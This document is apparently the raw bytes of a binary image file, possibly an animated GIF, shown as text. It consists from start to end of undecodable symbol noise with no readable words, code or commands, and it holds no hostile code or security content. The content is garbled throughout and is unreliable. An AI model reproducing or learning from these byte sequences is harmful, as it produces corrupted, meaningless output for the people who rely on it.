/6���6I����ﳽ�i-7�r��?��ں�.Ȋ!ۛ  ����g����[��5��,)�ۼ|y�b��Bl��-A}K5�lcK�g� ��h�K#�4ҋ6�\ܲ�l�t5�H}�Vߒr2��s�c�p��Eg�4�,#�)mH��q���-�(�K����1��/<a�2�x��[T�L5P�p�k�8�Ln��/�M2��B�CA�2ڄ,�ʴ�8�eO.{5��4��l�!v佻�����38߲�B�/$�L2�l��©��K�H�}H5�(s�j�L׊S��.����T���CT/�-�#��pLn.�g�Oe?X��h����V�{�#��!#È\2�!�-B\�B���}&|,H*z��1����Ƞ(l��`$��t�q�d<�CF����΁�ȠQA+D��U$�ʥ�#y����"_��R�V8+�����(�!�B�}q�ل�j��Ct�������q�p`_`Cc�C`E��FbOmFA�����{�E Bv��'?I���/�X�`V��Y��Lb6QT&n��pø�U���!�V!�K𲗊q�X0e�bO �i9W�o�	f*���R�n��B3�	�V���S$;;Ι���L+��0j����0�iLO�h���
д�`�.Q�Nt�@�)b($
�p~�e��(�*�3u!�=�@���
�@�;]�HP���)'4����	��i;�*,�V�i?	N����,�fPqԥ�e�D�����qL�jI�8Tr�Ԝ����L�����
�(�P�(��('��K�ޕ�E ^�Z���@o�Z�:ԟJ�� e+@5QU�&��O8'NQF h���BKQq
@����$�Z�ʲ�)�H���w����$�zWN@B�8(� 	�Va�,hk)~��� 
��mvʹ� x=�iB D���'� ]�Vṥ,|\ ���"Oq�"�����jYK^����~_��J����D �[S��2u�}KqP���]�q�)�V�k%�0�������pa��!���`Y��Jp�
�bw��RD7����@@�_R�+ì�B�L�$G��D ��d��8�+ċ��J��8EV�LWΕ�m��)�@�����=���[NTB�l>�pl�*d�Œ�ns+�bAT�}~q~�{\�
yȤ��YW>x͖f�	�`��6%�_`�Z"�ǽ1�'�>��}`��q\��n�
��ċc��"��B��;T�ց`s�����˖��+f���v�l��US��ff���j<��v��\�-{�צ�,	�	HX��\�D�+Q�y��6.�`	~?���D�(G��xF����HD�w�8�P
�8�6eE@p񑳙Ė�ıw�H��,�����z["�w�2%*�o]�}hy%r�o?8��$�5�u�s�'��$�����(�|�2�����:�xm�=� ���g/��L.'�vHr�e�$W���B�`q��
q8�ۣ+s���H��ۓ\���2�����1���þEׂ��f/��+��Г�� `<�K�����9�c���^��?��Ap��k~�_��?_r���Ŀ��|� E �{�y�7���~�U�}�o_�޷t�������/��A �*����W`Y$\�g����ǟ�����?D@`ؽ_H�K)���@�^�^�ŞN �Q�j��e�B`J�V`�X(X���(9��UA �`�� � �U�j��`� �5_V�'�B�`I�'@�A�W ��6�>!Fa�_�`�An\	!l=�]DA��멟�!���!���a�YDl�rJ_g��) � �� �� �!�!*� """ �#J" V�%^"&f�&b"  �-��Br!d|�n��*��]��+��+�"*΢*�,��,�.�"/�"+�"0�"(��@�(�bj$�2.#3:F�5c):�4�V#5^�5V�1n#7v�7~#8��8�c !�   ,    � � �      (+((((8(0.(7898SHXJ:*hxxq-QJ5SQKTl\j[EwmUmhh8P�h����|橈�����/�������*�-�/+�N�P�m�r3�eR�~m�MA�rm� �����.�1�!�v�O�Q+�t�r2�P�Q.�o
�q0�cW���x���-��p��oȈň��؈وؘؘғ-Ǩ(ȸ(ب(ר8ظ(ظ:�
�4�
�4ŎÕ}עTԯn�L�r�O�o��7������(��8������������1��T��m��H��^��H��X��H��X��C��X��x��k��X��H��X��H��X��h��h��x��h��x��������Ǻ�٣�ο�����٢���Ć�ș�؈�ؘ�ǁ�؈�ؘ�׫��������������������������������������������������������������������������                                                                                                                                                                                                                                       � H�����8mZ���&�J�H�!ċ�2j�ȱ�Ǐ Afڔ�ɓ(S"���"ˊ'f��fM�!92��'ϟ�z
�hI�H�l8��B���2�*u�իX��$�u�׮\~��PٳA	JK�PZ�pO�t�)�V�b���o,�}L���È	�Z̸�ūX��,���k����Ō�X��K:�_���^�z0^Xxc�zL��ȪV���ԧL������P����U:��ح�?�Ucȳ��,��nP����L���P���7�~�tX�_���v�ڪZ��oM�R�Ai"�h{���i��w���1H�i
�
l�a�c�yם�U2@F;�2!�|1�}Z�xm��l�����8by=mz�`@H�"�I.���0Y��0i�X`����*e�)%���(|PB	�t����e���i��I�F�Ꮎ�Ǐ���I+�"@ ���p�pH�\ڨ� ��@A#DAE�%\��$JD��d�2T@+�^��w���	v��G\�"X,�6* #(;i��,ʨ�R��Rpɩ�!}|��E��*��b���ߟ��J���G�p�u�}�"����!�2J #�Zۨb��ܢ��|��1.%����ں�v:���'��+�J�'_��:J)����Zs��^K*�Z��h�ZI��[4��+�#��+�z ��h��B�,�@�X/@A�^{v�0�5ٌ,�5ic���t���d��Īir�|�r�٠���!J N�]+�!�M�K2(�؁�(	�I`� ��(��r�矻�礌~H)���"���H�3b�!��Ɉu}�	�݆��9#�|^�(�2
#J|�%��3�<�<ϥ"�+�e��:^��W��c}!����#����:[���&j�8��@�8��k��ߗƌb���|J���(%઀d�η��9�ds��I|�]H|�� #Ȩ��e8��"Ű 8�Q_�b���5��_ d@��ɐcG+ ���p���� �K�<�0A��eP�C�`�,F�oa�
U�PX��,�w��_`nX� ��V2d׺|�C���t�w�=DP��Cn��/�T,���h5
~��Y�N�(
�Q����?��H�glԬr�@7
@	�a(e� Z�j��(��XaU��栨9R���� ( m�$�6LG�Rp$��6\. Jp&d��V�nC�Y�!p���qӑJP�8k�_�R	2��2��q��P��9l9�W�����ā@��@�*
�!��]*�� �$�0Z�(���⽎�20�l�f�E �H0��@<׵G���c���nzփ���K�t]�' ��&���k�!8��=��͆�*F~�1bz@� �����9�#��gq���'�
��r��)X)�{M���M+d()��B0MN�$Y��&[�xXS�E�bU����H�݇;9�Ow�.8�Ё5���$х.�Sr���n�ڲC��Qw���C��0U���b�Zի���_�bv���z�;�8��E�"�զ��B�89>1���k�$%�F1�zQ`��X0�_� �6j���2\�nS�ۯ��;ST Yg��9ҡ�A�J��l� %7I��/*���e̤�I ��T�'�Zh�W�	nD�,�͡�S�cB\�����>\��f����, "X	���r�������������݉*�u��]7ڊ�}���ﮓ��p��,����I�T����Z�0	}�����P#�Z~�e�b[u,����2���p��d0�F��n��+�
2���G���iJ20w�
dX��	
S�k7j���!&˦6C~�������ٺ��Fl�B�T2�5��h~��d@⤍�X�0f�^-�34�ݺ�$,�e�ȇ���M���Z��m4�m��FЦ��,3����̈́��o��:�O�_d��Ս��L�q�Ҳ��OxY�ܶBNɰk�b�������[8we�׽���u�[�8&��l3K�Ը�3qW�����6���h�]�W����@���ҰD^��w�T�5�ټ��oh�V/yF��(t>�]�y���M��sQI�V��թT�s9�{AGp?�
8-���Ln��4�[um������0�I���㬻�lw�:J��0��� ρ��q��:;�|>�Wmg�(���{�wɏ_��0e��B2�@�����Z���v��L�w<>C�)L>5w*-��� �ڋ����8��u��\j�K�QH5��'�^	z���o��ƻ\�����\�f���k��ʯ��6��t���k���~�w�5w�Sm� \�t+�BT�P~�Y��
�7y]|�uV�pY�'l�$H�c?�����[��[��!�P\�'�|��,�$�P%58r$G�!#
��C�ur't"'Ah�cwb� vb�Dti��{���k�@=4DC�SJ�P!�i��g��
�p��c=J�HwR�`n�d�#��!�X�
/�N�@=n�4�NuR�2��t���J���+(s]p�5�OzF]��y��Ƈ!�#etB�BD�(�Uty�[c��"k�G+�'	���"/"3��m�gs$c|m�y⊿5hg���E}Bw}��z�F�$����~�g{��@�&/W�P sWЋ�
��¨n��#�-ʘlעl�%C�X�����e���lT{�% ڨ@�P�bP�~w��
�w�gnF�]��}8��w�2^6�}WF
���
�A�a��3JD�7"�	�؋�9��|�r�?�n�A���Z�'��$�9Xs5T��3ȓIY%j���Ge�k�!
�DO�SO�t8^I88y�3�� ]��
$�O�I�^�uY���$L�`%y��GH%8Y����Ƴ�5h�eq�A��H���'҆Mf�
>H�R�����e�4�[���hSO yWPf4�	_1�x�d)*TF`g)��甭@{~�g�����
�2���U���,7]JP�W��hRЖ�gpYD��,b՚�VB�TzɨB��Dv��@��(������>Xm�\v ��.�9�0�9y�@���f��>B%H"�H6*p�4�g��Y|��(t�EG��@���\v� �A4G�	��n�~`��WNÚ �����*�UϷR%H{�^%(��%�&y�<�4��e�EJ��4`	z�SPf��~79�ƁP~VG
KR�vi�c��2��l�K�Lf#M�՛�%48�78��gX���`գ�e[��u�K� 
�`��`�n�#J���<[�:��um�hu�iuJp	6��vef/�h��`�ʩ��w�'���4�ȣ��	�)J�pw�u�0�:�/}
	� 
�*Z z�%��2# �:���/*�(�GЬ�J'X�^e��U4J�2� ��p*�%9S�"-��/_0<p�<0�c�� 
����\KjS��(-}��6ì�z*���.޺� ��/8�0^�4��z���BY�8HF���z	F
	�����`��JW&JE�5 �tE�)���k�Y�&ve�q��&+X��X�)�;*����Ғ�7��c`	� 	��SS�O	�9���΂�3-*Ĳ�*/�z����2�)WBB����ibs

�1DU�+Fz	��`&���c��R��Q�Mec$p$�P���6𤓓�a��&�zRh��5/��a��xH��j�`����?�.�B������F ��	��
�g�L��:	�ڤ�[�V��!��ٳ��r���8m��� C
����p<[7�J�'v����aK`@�[;[��Z�uD�&�� ��
w+���J��%W�T![m��\��<:��Rb���
��������w�H��x�n;��S	���K˴n	��kS����F�"!xq������r��&kK��� ,Cj�F낍k�q

	�T�r�P`����S���~Q"x�����4���&��i��ѿ࿈��7D@����"~<d��(Y{|j���n52��m	���jS��(g9P?������{O)��'�J�����0�L{���
4��#�F���a��4��Ɠ�Q[fKз�{.���d�{�q	����+��Z��9�i˻�ˋ��<��Q|���̽|k�7����ʪJhK`����@n�pl��lSӫ�����+Z?�7x!W"�ʪ*�"������RH��pc�<��}�z�CH�FH����e �,��4뺰+I��4$��m�=�`v��А,���g�����}���œk�
� =�RJe�I�܏�.E .-e@��@	��*��8;�<�P�=]��MʽKD�Ǫ�����ڍ�e[�}�L�\F	;C�H{K /�N��8�r��@�
M����`FW��,<
���e���ox��>�"2`���\���C�V��3�(4�]]�|�ImV�����r����,��8ZE�;U�
�`	�,�L}�P=��� ���G�.\�*{���bpƮ�E��r��h��q��K��L�N��8��\3�-��̰!M���I�ʭMʂ��c�M*��,��� c�ϔ����v���+/n��������	���59�q����`���h���)k����lb�ڳ�|O�R�$/�,	�R�Dk��:~ǖP�����ܡm���@��Z�݁M��*��+��B�9��۞���m�� 
�����:�MpÒ�ӗ0�0���r�M��-ڢ9��!���{�"���Z�� ��<���	)l�PH������i��j��%>��-/�P�	�&���
�}���	�P� o ��Ѭ�	����}h[�g���i�0�^� �ٮ�h�6SK������z�����n �ĭPڦM�iNn��^[��pP�Y����=���bɮ�� 	e��C���~d�J��	����m	�n��fSܮ�&W�0��P쬬����&�	��o�	���Ԟh]�
���|Pm����6�������x�yۋ���m�D�&�\����]������
��>�\�D�9��m�	��n�\��������鞜��h���Z��pp�D�B��O5if������������N5��i��� D,�-��x�	��	>�;��i�mP�
��j�l��
���`
_������z_;��l�|�6��+G��M��a�ٕP����7�O0����G�p�Mo��Z�����_��^��#<��뺯�����P�O�9���S I�x.�q|��_�#�j�m��z���6/x1�����^��_���|����˵��mp����o�K�왐V �	ԥ��<�Bj
�&L�@�	��H#I�di�ƍ/m��M�'5L��1P+X-a�T��,V�>Y�4�4=�p9y��O4#s����O�kFrR�p7o�^��&�H�Aw��K�N4Nۼ�D���m�4��Ĉ1F�$Q�J{*�����H"HS�J+ƬD�Rܪ�MM��"�lx'f�kh9! ��M�Ԃ�k8��謱�l�&�j�4�C�t�Z����i�%�&^����,o��9e��HA�1*gr�]O���s�ҙ,HPa��O���}�p�D^�&K��{��$"�к�@)d��v`�Aq��N?��H!�Re
 �>� �c�5�B��6�3�ST��
���h4�B@i�#Ĭ(�0��O���� ѭ�' R>� ��F�\-�.�҇
q�N�@�QB��ˠr0+��ԓ���@|o�(��C�+�����ɺ}R���rx��D�!3�� �0�+�2��7/��2"��E���=�K;K��R��4M��Jc�$�tBhLt43"d%O'B8�T"9 �$7��p�(��m�6�<5�,k��U k�U'Cgm)XEEڒr@7]�\�U'7��SHȓU^����#��:$��Z�&�iK�%"�;;S' sɍ�2�]�pD�J8��Sz/Q�%Xނ"���ZH���"\��e�km1�ovy�@`��9.O��E��R�䨭a)�;˒K,�Dz�'	�%X�m��:'�w^���i�&�)X��o��O҇u�**P81��5�V8��:"PV��%��3�;���_����l@Z��&��\�o����f�VĻ���ʬ6���7�EnI�U��m
g���S?��=����V��@��N${	'K&GS�5c�,�e��s�@��y�(��?$����]r}��t�W_��E|D�Jlc��ɐ�bB���(��y"%��vբ����; �Z�+v��)�
�� �����8`L��5� �.J��o*B��3������B��_Pp�@K�DM�z[!�&�%�R�'.�졂�[E+�A�5Av��Z��	6�(@B�C�T�D�t1y� �	o���UGH���E
�4�V���L�&�p�u,T�ܦ���Aa����"ѣ6 �l���_�H�U�n,��d���DL�JY+�hFO�i G�	�On1��%tӤ)Lb�"B�	�-��$��$ú:2M��[~��["��c���M�[�ԡ(P�1�	
R�K+]�G���ku�R��-��A�[��K����Z�!�lD�Kdz넥��j�-B$$*J�D�0)��c��K,!A�*~rBg��ް������҄x�,�i��eK@Πti��$�t���\b^` ���)|B����yѡ4CR�2�CPX�|���uX��5�,X��+쉙�0����41K��0]e�j�&�"Tt �2=s�_��]��K�h���P��*M!DƉ�Yh$��C����^@lL� (����%�+�D���i��df��7���N"J9�	����B!�p!�X��}0e�=@�^�)be�J�@����+����L�Q����ahz�������j��o	�a�mx��b��Ȳ	d?���
H'~�l}%������ef^�����,�`�!֦�5(LQDp*x��"4�a��ne��'"˷�Yf/�ML�xeM+�HҀ}e�h
�*��V���o 8o��f!���0A���)t"�X(>�ݵ^�i����&��C2S���0q��2�;��Ua6;]���i��u֐[��
'2�ǲ�[ʽP$8V�J`��<G|�9�����͝����u)�%I�N�1H��,#�1�#+la�h��<�Ll�fC�CD�IP�����l
QQpV�P�)J��Cd�=��`�iztZ��E���M����0 �μJ:dZ͐�	}���n�A�O�Dm+A����VY�ߊ�����FX�h(�i&��j��D	OW	e����:�p6>l��a��A@�
gn����E�9+*� ��H��������4H�$���Iٞ��7,���YXגU�"��XѸ��ל'����:V�f��.6��(X��M�A��pGB�:�ÔD��}��K�H������`cUq3Ș=���J�A`!�P��u��F<����A�����̌=�~�00�S�)̃P)A�����:�i�����uR�B�!x�(�&T��6�:&��L�ub������,Z���t����^�x�\�s(�	jp(\a����"���Ξ�� �������� �:-z�~%6������`Kܦ�
�q��C w)
��"��[+b!���$*�� �;ȃ9��2���9�9�2��K,2��P>��;�;��@h>2`���T*�����p����J!�����ӻ��'��<��c��H���2(�<<������=�"�;���@K�	��*��! 2B����y�O��Jx<���1,>��H�:M`�2����h��(�z,!CQ���p=$?�菿�J��!B:�>؃F$2�E��,��J$�-��*�B(�+�@M����-�B=�<XD>PE:�<��.؂X��X�-1�D2��	2��,��[��-(b4�b��[�[�`tFY,�h��i<Fg|F1�h��l��"��8�P����G$�sT�u�td�wdGwTGwL�z<{��{��z�GxT�)��e��{H}��|$�$H�\H�LȁLȆlH�dH���H���|�H��H���-�Ee����ȇ4I�<I�LI�DI��H�,I�Tə\ɔ�ȇtI��ɗ�Ǖ�H+�D���ɝ,ʙ$ʣTʥdJ�lʧ�ʨ�X<8+@���ʬ�ʭ�ʮ<J��) ��[�4@K����E�#H�L˹�Kh�0�/xK�TJ`K�4��I�<��˸���J   K� �LɌ�Ɍ���L�l�E�̄�L�S �U0�E`�d�T��TM#��׼L`�/h�y�ҜˤL�\ф��\�����\M��M�L�������L����.���dN����#ȤV�L���b!XX�X$/B�E���$�Eȟ����\�K���4�ӬL�U�N�4^Z������M������e�����O�d�]b�KX�H��8����m�1hPʼ��P���P%�=Mɜ���V0�5e�H��Ω�Ɯ��� �H�C>��>tMɬQ>Q#��(5� R>���R>�4�O�CQX��RQ���DK#��#uQ�`S0m�Hp�/�Q!mP�<P�&����O���O��HT?��LEUT�ԄC��5�M��7�T��CHhP��O�	�@UC�ST�S�;�S�H+��[��\N�MX/Єa�U��_���Є_-U[-V[�L����U[݃LЄL�F�V�j���a�L0oe��Mh�]u�a�HhVM�UF��f�z�2���Uɜ�XE�.p�hEXF��[-B�/��2���=X�ḯM�r9��uU� ��僀UXpXB�Xh�U��0YB�W�eY>HYeuj��j����}X/pX:PؤMX[uX�Q<�ą�\�� DZ�����ّ�: ���  ت@���[-[��ڲ@�u��%����\��0�A����Vا�ѩD[���Ѓ?��� �\�80[�;��;�;����[Ž�A�AH���?�?���0��ժ���?�0Pܖ�;0\����W��;�����+���)�\�Ճ>��)H^\��:Ѓ��U���}��;��ͽV�;��m��\�^=(��탱=_;Ȃ���%X�K �6`��:��)� ��)P�:h`��9��+����8����=`_n���`0a[m���pa��+ `΃@�6�n�-��E�	bn5P�9xh�5��9X�h�9P� `�b�a��)8b5Pa.�N`��1b��:P�4Vc*�b#�c,�5xa΂7V�-N�4nZ�����&P3H�&V�FNd5x�G~E6bC��G6�.�9�c,��x�d#�N�E��c3�+��Fe#n5FeN6� �A�.�L>�&ȂbƂ,��c>fd^eb�ea_3��(�h�0��h�:����D6��D��+f�) �PfYvfe[�nviFg]&�+����_��~ Q~����dƂ�&�n&��i6�(`p�����eXhi��d�&��6�T�h�6�nV�d�eHfd�+(`gi]��{���`t~���ix ���~�&8�T~� h*��~n�n��f,0��i�n�jmf�*x��mkf���d��h��n�Ƃ[�iu�,��� �N��i'Hf'���阖�`X���k�n*���i�^iĮ�������i�>�&j�vj�6���iʆk��l��k��¶��i�>�*� �Nj,p���m�� �낽+X���k�'���&��>8'h웦�Ŗk�~�.�~��^l�N���Ƃ���n���.�v�Ŧ�� {�5��A^X�n�j�~�~���g	�k��g�6e'H��kv�k���Ț$(p�� �nnS�j ���oʾ�^o����6p�n��pl���m7�q�iwk����������iGq ���q�q ?� �_�"O�d�������)��)��,O�,���r,?r+��.�r�1�r*�r/G�*_q�.ȃ�o�{�	W�<��=g�=7s>�s6��3�@'t0�����9�s5`�)��^s-�K��LsM'sM�tB��Ju.����q9w�T�Hg���+�X��X��Y��Z�uY��\��+�u_�`�a'�b�:g�8��Tw�.��V��h��i��j��k��8Wvf�v_�����j�sq��q�s/�t�gswm?�u�www�v� !�   ,    � � �   3I38SHXZ$hxxxxh v3lmQJ5nB2SQKTl\j[E8P�h���ᐈ��������3�/�0+���������*�-�/+�\�N�M6�P�m�r3�RO�eR�~A�~m�MA�rm� �������.�1�2-���!�5�5*�E�v�O�Q+�t�r2�P�Q.�o
�q0�cW�✎pȈň؈وؘؘғ-˨ب(ר8ظ:�
�4�
�4ŎÕ}עTԯn�L�r�O�o��7��������(��8����������1��T��H��^��H��X��H��X��X��k��X��H��h��h��x��h��x������Ǻ�٣�ο�������ș�ؘ�ǁ�؈�ؘ�׫��������������������������������������������������������������                                                                                                                                                                                                                                                                     � H����x�T�Ç#J�Hq� ?x�P���B� �ٰ�ɓ(��p �)c��RÒ���ɳ�ϟ@�
J��΄<�H@Ë2;�X�O&6T�b��%P�81ք�g������ڷn��m۶�w�����=�
܃o��K���k�BD����1x��5�T�x��� ����K�0�D	�:�ȑC`���k/^9��M���Yy��]>�d]�=�2������T?�~�Tf�#�kH�5W���� �6�\�km+g�vGx���^�%���V(��Z	��w�i�a�]dh�B�	�axޱT�
L6z�Ux�V!���k'�\m�����`��p���P����W]��E�	񩦚c�MƕuSZH�
ct�aTS�B�l����ו{'0����vVp���r���z��]���Wa���cl�)&�{�Y�(v%�(�
v���N�ėc�y�!t u,�fX����Y��f��<�y�Zť�5#o���nC�&�R瞢�UI%dL�!��)��t &+� �
��
�Z��
#h�-
��B;a.��+�Y�څ#_8�_Z����[�Ҧ�X���^���g!��e�i�*h��	Ҕ<� �q�dHk1�_LF6�!r)D!2Q�`��;���	?$��
*�f'^�	����uJ$!����	�xBIc�A�{��d�N,�� �	�$d8��܀�٨�`6�6�6*.dr�)��0��Q��Iާ����}�Ļ����h��c`�����'�7�7��3���g�@�UO\�
6p�������:��i�.�6$��(6t�v'Q���"y���=�r�	�[Έ��r��� a����h� ��2h�9� X���Vk@�$�0B h͑$fh	a����.�7���݉�@(z'���-��T$��F��Q�ǅ nH�.�=�� {���:'��`�4�61tu�� ^���*�a`w����mٓ��x6�mooK���&� /����xF ���8���@�t�l6�����QF|)�z�� �!"b��JT"�isQP��x�\`s3���wA�����J�F� �t�~@�$��]���`��HfA;�y�Qޠ;��))H;#���0!|xcD�P�F��d�7�1�Y,�)C��AbL�+pY� Mj�,6��q��'�Ԇ@�g"���٠��<Z��}M;�!��@��H#�5�����ƦW2` `��z�= �mB���P���|�+�H18��S�h�������\ �Z�(E�NM�b��+	�0&N��ZR��- �@��.ǿ��nw<�OqR�Hg��qt�&�rh��R��
��{�#��"z�L��4Ё���� ��<�@z���ov+�*4aR��Q0�ـ�Q��!H9��V����
�g#fS�Y��|-+[]�����: D�0�9�u�� ���fO���,JѷaT�I$�q�D����!Y=>؁  kE[[�	�Ӧ�1����������h �Қ����<M{f݀�\`���� X$~m`�l����x�*���]>��v`�m�����P�H�Rm�K�+-i=���+-	��8Ai� �P=����2_z@0��%BZ7�����=�iOWT#��JH���0�`b����PD��.��XA��&�r
R��aPX#�3��4A��f��ր���X?a��4���%����O�����1A�:�9͊�~e�o7Ŧt��(Pg)@�@�`Y�}��}��r����_�z��F�L����V\Q���a�����t�ub��Z�
2�H2�S�W���82ҁcQz�J�L8(`���P
�
��ZӮD�$E�+؉�h�V
C3I��������ύ���	��:����Et,�֞�=�l*Y޴"V�m(�rޕ�M���^�t �� ��+�R{�EH�S��A�
R�?��	8�A�!Z�3e�w�>j;;�>͇jՐj,;p6����*��:��Pp$X�ӯ���惂}u���cb�G���|tp�A�A	8@-Z�>����Ӑ�\�	 AV�(E��_d3|f$�s-ҿ����+?��Q0
|� ��,�"qX�j��gZ��0~��_D	4�A¾=� 
����H�O� �����iC��jgz��g�F8BZ�
�i)O�؄^&�IOz��hI��A*�F�t�/x�ғ(�<FI�� �ڠ�\�@�Z�s��?�(�gn��i�&c!nw8�SQs�H�#+�qg�	+�;g�	�q ��L2z^�a�|��21+rZ'����rL� ���~`P/ppw�63 p)�)��J)�1�+G#��DTml#uB�G��uQq� �a*�ф#vp~6v~V!+�-3b'LPP`g##��'�vi�{e�s>�6HGV�~=�$]gH�۔Sq���MZ�;�x6� �q�����h��~���=�q@ ` ���o!� �bp]@]zx��3P
� SE(S��s��hp�6*��l���pr'�a�@
��H����R+�;��	�xS�P�k�ha0�`�3*���e�h�B$W3x8 o&�������sg�+�-�_�$-�Dx�f&�S��Xj'#�YWy�=�y�R.
�Qh�rN��V��C?��{$�#P-s�%�g?#L"tp�ho��g# ��f����P���	�  7��ɇhf����fq�a@�	��_?)��D+�����@A�`�	dЅ��`؄�4"$�e�9RIS"�	��	�D
�@
��P�t��`W�: ]���g*�k$��-EU��{����pL���WN�<DDiC�w��7�	�ȅ�.BBb����\��jG{9����`Up�b�0K6�]RC6 �~����r�tS�<{Bm�xgq�ظ���[���Fb'@���R��9�	-P��L�(�� 2�����cR���E8,�v���aj&�u�+��'En����	�7q쒊���9�y��9p�����I���t�~��\)%��3@��#c�Ȁ#����qЙ�h(�	����ԅ�?�	_ ?9
�ЍlA���Y3p
@i
�� ���9���� O� �y��{	eT" � ������w � �5���aQ�_����#�)��+���_S�-�#�A����-> ��"~V���1g(�z��-�5 v4�2-�J   �n���������	���PF8Hԅs���N2��8���Vi�C7�M���
ݖ	+ 
�`X� �
��j�
��;�d��U1�ڌ��;����7601��������n�Wd�f%g�`d����	S7�\C��� xQAP��)~���i�EF�6� �;�J���UP�+�p��):�:���/榯3
��"m {S�u������م���`
>�n���	����j �X��Y�`���J%"h�{��-�����sFb��S%i�#�?�5�?�Iњ�MW?�6+QkQ�p�������O���J� �3�k$y�9biɵ�ɯ���t2Mf4s�<���AM�w-ӹ
�Q\��qQʕ��_���ty[
��#�C�k^��F��J{:xN���o�_�G_�$a*I�I�t_6�H(���5-��yF:(@mQ�>P���`����.�7���*�>\�v���
b$ b�w�z��j3yOۮ�[TH�"�7� ��7.���R����z
b{@��kQ�kq�� 
iۍ监&�`�ɸ/���J?U�Gt��k #�� �����;6�*l��\��;�;�X�B\A��wr�z���!̚�۾FǸ��+�.0& � e+� ����;&.`Q3@m���cr��Tg3@;N/[lVt���K|D��.�	��ل%̵*�3��$`���0��D^���a\P@lXD���Q�n(�Ro3@I�R�|���?[�	ta���Q���1Ȧņ�,�WL�.�5�P`���W0���`��LC_#2f�2�|2�u2��L�K&V�N���li�[��|��DE��|]���s�t�˚iٸ��C���  ��E��h �\!�YpP�`���Hj�c��-}$H.xa����`�IV�����Vd�L�d��?I^I4h@h�ұ�u��{��o�ʵ+#2*�H��^$��	h@&��!� `�i��cDE�9#�P75�y
PYiwS7!BB��L�d=�>�ʧ�M�<q��y��?�%�A@3�l%�t�	 D <�c�> %�T��Y`��0Q���PJU[��{���ͪm!��f��$Mڧ�	k�YÃZ�quׯ�A���avh�	� �7  <��� �`������Fl��A��ƃu�+�BR�h�ݤ]�6�P�Ǜ�ٍ?�y;�D)�1��z-��	@�mQ��QB��zV�6�8�� վF�s��uZ:y9��!��m�']�Ep�@�X����
�j��-I��-�1b���-�`2� ��X �n!p�Pw�G�c��EP�1̄1�����L��J������E`��2d��(sR?0J'����Q��`��:0�q5�'�?j�Ej��= "�.%�L��������*�7��K�)�r��f�4��SWޓD�G|�Q��Q^�NI2��2�A��Q����Fꉰ؂�_e�N-E(H* H�1�	���A猡�� �]�`��
��C�O�k��03�a�D���N�֮ݓ�>p��n�)@!�UUt�s ��dd6�Zq�j��8���ߦbN���[�Q��!�^h�n�\l�F�dn�*g�b��������~�n�P^����; �!�i�����6@�p�V0���9PE�?P�.K� 3Kܥ�97�Ξ�	�-�*o�MI���d�_�O�n�A��  �sF�9+Eը0��l���=��.着����/�E����F�6��������r��F���NI�>���~��Q����a�������47�{A���������<" �A�P	c�_���kΞ�L�r4#���I?�?����/��.�� `���2��a��d��Y��d����?*�?6 ��Е����MB�8��ݿ@��V���|M}N�P   4s%W��4��-�Dsڲo�� �H�,bd�B#>!sC��n�Hd#H�3�Xa�L�.8JT��
c��(QGB���=�@��
 �D�M��D�B䈂J*��R��"�֕)wtE��؃dwD�� B��T���۷Q"�*2Q�ް1���m��B��OB��у�͜8z����	�i�XYRt�Q�N��81"D�Q\�q"��֭aU�+�,�gϦ���p��.d��-k�}G��W*�Ĉ��PҤh	=r�����NH�9ڤ�P*T�XQ�������:�*Q
��̞���t�-���έ�R����r�A�3"����j��+�:�R$��t�	�z(B=�ғ�%�  4+�K1�$��1	2���B�� �P���<�,Ѫ� �$n��$<n����/���"�>D%��#*��H1>��[�>!��B4�K��:�T"�(ƈ�Hh�!B8�I��R�#�$+I����LJ�����T!%�;HO=m�A�(Vb�TX�=�H�	E2�(����Vw]S��r�!4+�[�)J"Y�2++Y'Lc��v@ÒG�2��]R-�>=��'���ӄ.��������*	R�[E�LV�K��$���M���5�"����b`	���aAs;!3�`Í0*��=� B�ق �� ���J-�/܈c�]�B	OSny:���
N���SE?U�Rf�7�&� `(�x��9�x���ҩ��r�a���PXZ���A +�%jv��:�������� N�+à#헟ع������@��eO{�h�Έd'J`Zo�� n�|�����b*�`�v���zkl�S�\�9��D�&���ْ�.���~��0�p���x��8R9�&����N�3ySӎn����믯������;�a2E����)�z��@��[\qe�/�@�4pt�d������a�&�Q��,'��~8���P�/΂E �:�������Z�P�0 �����"�q�L@P�^D���=H�c��|���3���@7�jH�i�5/��k=Op���7���Q����!O�����Y�WiP�`�ѧ~n�"SxC���V.�L��� l	<K�����u'3�Ӊ	��;��(UH�#�l'396 %bQ,�8@rq��4�������I��	UKږp����
q"
|��1��^#��z�He�sp�fԳED�g �z��Y� 	,
�<�2+b�=Ф�"�38��iB$���%�(�tYbB=��+>{$�<���`�9�����pN�Ú���0T={����3�S����Ō��� b6�p=�^��`�����8��&��;(�$��f�{Y����
�Y�w5�e['�e	N@L���w*��C���B�M�\���k�p�p�fW��z���>@���N�� �I�"Q�:�
ՄK����"��B �T��b�sX����0��������$ @�a��*��UR�یi[�X3 ԕ�9u�@�	'��-RMP��iؗ%Vr�H�:ٰ2����57놣����Cnr�0A��ȁY�gS�)#�-4U����5,�i �bx��"��-oz�K�0 �np%���BГnP�qK��b���]�i�9�b9�)�y����mq'�I��c¢�  ����J��0m���m�@<�#3�.�,��Ln��mլ˰ �,a(�S��j6[�R8�=�'~;�X7|�aM������k��'��x��ϡ~�U���V9���]$0���9��/5;�yG��l9���G��YKn�h�rc�le���ʼ�2��J^/7�nخv5ไ)�)!�\���fJ�y!_�d	�Ig�r�����;���8�[�1fMTI6(Z��Z��6k�L��������`���|BK�=�I��s��~�U"��EޝwW?�2�(ž�s����r�=�q��O��{Ǹ�5��l"�I�\+�?:���(8��0U�b��l�L]��R�~��D�g
` �`�{�K}��G�w4�4b� ﭒ��s�r�ݠG����^��;b� uT�@�>�X/a��@���cS߱mzJ�R����/�p�K���IeW�ܕ��LS��e0�y�e�p|N�� ��>��qĒ��G��ĿOw6���wbz˶��2�9����;�q�w�f�A|O���{�3��$���F��5=�&N->�=��Y�����6��q �&��ٯ=
�p�>��\ث5��uX�
W�� ��p���#��#���g2���M`���V�{HF,~{��m ��C�o2���}�S��g������:mN|���Əyw���|����!@�c7�*�R˦�����k�/?|�7!(���1�(,3��Q���:� A���[����� x�6������A!p ��&;�ͺ���*����"�������C��	<c���{��.ދ9F[�{?��:�9�A�
�B�h>����� ܨ�
BMR7��!�<,���B3�C�)"´ ���IW�����y<-� �R����:&����	5�XCn:�l��B�7+�2��������@+��""8#D��D��%Ђ[G��,Ԁ(+�'�Y�3���a��HC �(8+�?��(S ����
